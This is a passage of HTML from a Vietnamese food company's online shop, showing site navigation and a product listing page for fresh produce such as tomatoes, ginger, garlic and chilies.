									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thit-bo-fuji/"  aria-label="Thịt Bò FUJI"> Thịt Bò FUJI
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/tin-tuc/"  aria-label="TIN TỨC">
													TIN TỨC
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/doi-tac.html"  aria-label="ĐỐI TÁC">
													ĐỐI TÁC
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/nha-phan-phoi/"  aria-label="NHÀ PHÂN PHỐI"> NHÀ PHÂN PHỐI
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/nha-may.html"  aria-label="NHÀ MÁY">
													NHÀ MÁY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  							  							  									<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                        <a class="f-size-medium color-light-2" role="button" href="/en/products/agricultural-products/fresh-agricultural-products/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/en.png" alt="Tiếng Anh" />
                                <span>English</span>
                            </a>
                                                                                                        </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>Chào khách</span>
                                                                <br>
                                <small class="d-none">Tài khoản</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                        <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
					  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-center header-container no-pd-menu-header" style="">
	<div class="wb-main-header">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12">
					<div class="row center-vertical">
						<div class="col-lg-4 col-12 search-left">
															<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
													</div>
						<div class="col-lg-4 col-12 logo-center header-logo">
							<a href="https://boconganhvietnam.com" aria-label="Nông Sản Tươi" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>						</div>
						<div class="col-lg-4 col-12 cart-right">
															<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12 px-lg-3 menu-cart height-menu-fixed center-vertical">
					<div class="header-logo">
						<a href="https://boconganhvietnam.com" aria-label="Nông Sản Tươi" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					</div>
					<a href="https://boconganhvietnam.com" aria-label="Nông Sản Tươi" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
						  	<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/gioi-thieu.html"  aria-label="GIỚI THIỆU ">
													GIỚI THIỆU 
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/conpany-profile-bca.html"  aria-label="Conpany profile BCA"> Conpany profile BCA
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/chung-nhan/"  aria-label="CHỨNG NHẬN">
													CHỨNG NHẬN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/hoat-dong/"  aria-label="HOẠT ĐỘNG">
													HOẠT ĐỘNG
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/"  aria-label="SẢN PHẨM">
													SẢN PHẨM
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/"  aria-label="Nông Sản"> Nông Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"  aria-label="Nông Sản Tươi"> Nông Sản Tươi
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-say-kho/"  aria-label="Nông Sản Sấy Khô"> Nông Sản Sấy Khô
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/"  aria-label="Súc Sản"> Súc Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/"  aria-label="Gà"> Gà
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/"  aria-label="Heo"> Heo
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/bo/"  aria-label="Bò"> Bò
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/"  aria-label="Thủy Sản"> Thủy Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/"  aria-label="Cá"> Cá
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/tom/"  aria-label="Tôm"> Tôm
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/"  aria-label="Mực, Bạch Tuộc"> Mực, Bạch Tuộc
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ngheu-so-oc-hen/"  aria-label="Nghêu, Sò, Ốc, Hến"> Nghêu, Sò, Ốc, Hến
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/thuy-san-khac/"  aria-label="Thủy Sản Khác"> Thủy Sản Khác
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/"  aria-label="Thực phẩm chế biến"> Thực phẩm chế biến
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/"  aria-label="Sản phẩm khác"> Sản phẩm khác
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thit-bo-fuji/"  aria-label="Thịt Bò FUJI"> Thịt Bò FUJI
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/tin-tuc/"  aria-label="TIN TỨC">
													TIN TỨC
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/doi-tac.html"  aria-label="ĐỐI TÁC">
													ĐỐI TÁC
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/nha-phan-phoi/"  aria-label="NHÀ PHÂN PHỐI"> NHÀ PHÂN PHỐI
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/nha-may.html"  aria-label="NHÀ MÁY">
													NHÀ MÁY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  	</div>
					</nav>
											<ul class="list-inline-block pull-right fixed-icon pr-lg-3">
										                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
</div></div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://boconganhvietnam.com">Trang chủ</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/">Sản phẩm</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/">Nông Sản</a><i>/</i></li>
                                                                                <li><span class="color-base">Nông Sản Tươi</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
                
                        <div class="row clearfix  product-list">
                                            <div class="col-lg-9 product-view">
            <h1 class="pb-2 fw-bold">Nông Sản Tươi</h1>
                                                                <div class="row clearfix sort_products">
                <div class="col-lg-7 col-12 col-sm-8">
                    <p class="d-inline-middle f-size-medium">Sắp xếp:</p>
                    <div class="clearfix d-inline-middle">
                        <div class="wrap-select f-size-medium relative">
                            <select class="select_products">
                                <option value="null">Chọn</option>
                                <option value="sort_price=desc">Giá giảm dần</option>
                                <option value="sort_price=asc">Giá tăng dần</option>
                                <option value="sort_date=desc">Từ mới đến cũ</option>
                                <option value="sort_date=asc">Từ cũ đến mới</option>
                            </select>
                        </div>
                    </div>
                </div>
                <div class="col-lg-5 col-12 col-sm-4 grid-right d-none">
                    <p class="d-inline-middle f-size-medium"></p>
                    <div class="clearfix d-inline-middle">
                        <a href="javascript:void(0);" class="but-style-1 but-style-grid active"><i class="fa fa-th"></i></a>
                        <a href="javascript:void(0);" class="but-style-1 but-style-list "><i class="fa fa-th-list"></i></a>
                    </div>
                </div>
            </div>
            <hr class="divider-2">
            <div class="blog-item product-grid-view" data-wow-delay="0.25s">
            	<div class="row">
                	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="171" action="https://boconganhvietnam.com/api/v2/add-to-cart/171">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/ca-chua.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/ca-chua-1600334717.jpg?zc=1" class="lazyload " alt="Cà chua" aria-label="Cà chua"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Cà chua"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/ca-chua.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/ca-chua.html"  class="two-lines" aria-label="Cà chua">Cà chua</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="105" action="https://boconganhvietnam.com/api/v2/add-to-cart/105">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/dau-ha-lan.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/dau-ha-lan.jpg?zc=1" class="lazyload " alt="Đậu Hà Lan" aria-label="Đậu Hà Lan"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Đậu Hà Lan"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/dau-ha-lan.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/dau-ha-lan.html"  class="two-lines" aria-label="Đậu Hà Lan">Đậu Hà Lan</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="90" action="https://boconganhvietnam.com/api/v2/add-to-cart/90">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cu-gung.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/cu-gung.jpg?zc=1" class="lazyload " alt="Củ Gừng" aria-label="Củ Gừng"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Củ Gừng"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cu-gung.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cu-gung.html"  class="two-lines" aria-label="Củ Gừng">Củ Gừng</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="89" action="https://boconganhvietnam.com/api/v2/add-to-cart/89">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/ngai-bun.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/ngai-bun.jpg?zc=1" class="lazyload " alt="Ngải Bún" aria-label="Ngải Bún"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Ngải Bún"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/ngai-bun.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/ngai-bun.html"  class="two-lines" aria-label="Ngải Bún">Ngải Bún</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="84" action="https://boconganhvietnam.com/api/v2/add-to-cart/84">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/hanh-tay.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/hanh-tay.jpg?zc=1" class="lazyload " alt="Hành Tây" aria-label="Hành Tây"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Hành Tây"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/hanh-tay.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/hanh-tay.html"  class="two-lines" aria-label="Hành Tây">Hành Tây</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="83" action="https://boconganhvietnam.com/api/v2/add-to-cart/83">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cu-rieng.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/cu-rieng.jpg?zc=1" class="lazyload " alt="Củ Riềng" aria-label="Củ Riềng"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Củ Riềng"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cu-rieng.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cu-rieng.html"  class="two-lines" aria-label="Củ Riềng">Củ Riềng</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="82" action="https://boconganhvietnam.com/api/v2/add-to-cart/82">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/sa-cay.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/sa-cay.jpg?zc=1" class="lazyload " alt="Sả Cây" aria-label="Sả Cây"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Sả Cây"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/sa-cay.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/sa-cay.html"  class="two-lines" aria-label="Sả Cây">Sả Cây</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="32" action="https://boconganhvietnam.com/api/v2/add-to-cart/32">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cac-loai-ot.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/cac-loai-ot.png?zc=1" class="lazyload " alt="Các Loại Ớt" aria-label="Các Loại Ớt"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Các Loại Ớt"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cac-loai-ot.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/cac-loai-ot.html"  class="two-lines" aria-label="Các Loại Ớt">Các Loại Ớt</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                    						<div class="item col-12 col-sm-6 col-md-6 col-lg-4 ">
                            <div class="product-item   relative" data-id="31" action="https://boconganhvietnam.com/api/v2/add-to-cart/31">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/toi-tuoi.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/toi-tuoi.png?zc=1" class="lazyload " alt="Tỏi Tưoi" aria-label="Tỏi Tưoi"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tỏi Tưoi"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/toi-tuoi.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/toi-tuoi.html"  class="two-lines" aria-label="Tỏi Tưoi">Tỏi Tưoi</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>				        </div>
                                    	                </div>
                                                                                        <div class="row clearfix pagination-page center-vertical-nojustify">
    <div class="col-lg-5 d-lg-block d-none">
        <p class="d-inline-middle f-size-medium color-grey">
            Hiển thị 1 - 9 / 10 kết quả
        </p>
    </div>

            <div class="col-lg-7 col-12 textAlign-right">
            <div class="pagination float-none float-lg-right">
                <ul class="mx-auto mx-lg-0">
                                                                                                                                                            <li class="current">
                            <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/">1</a>
                        </li>
                                                                                                                    <li class="">
                            <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi-trang-2/">2</a>
                        </li>
                                                                <li>
                            <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi-trang-2/"><i class="fa fa-angle-right"></i></a>
                        </li>
                                                                <li>
